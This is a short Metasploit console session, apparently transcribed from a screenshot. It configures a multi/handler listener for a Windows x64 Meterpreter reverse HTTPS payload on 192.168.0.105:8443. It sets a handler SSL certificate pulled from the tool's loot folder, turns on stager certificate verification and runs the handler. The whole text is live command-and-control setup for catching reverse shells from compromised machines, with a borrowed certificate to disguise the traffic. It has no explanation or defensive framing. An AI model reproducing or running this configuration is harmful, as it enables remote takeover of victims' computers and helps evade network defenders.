 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.105    yes       The local listener hostname
LPORT     8443             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set handlersslcert /Users/Harry/.msf4/loot/20201109035516_default_157.240.217.35_157.240.217.35_p_40583
9.pem
handlersslcert => /Users/Harry/.msf4/loot/20201109035516_default_157.240.217.35_157.240.217.35_p_405839.pem
msf6 exploit(multi/handler) > set stagerverifysslcert true
stagerverifysslcert => true
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run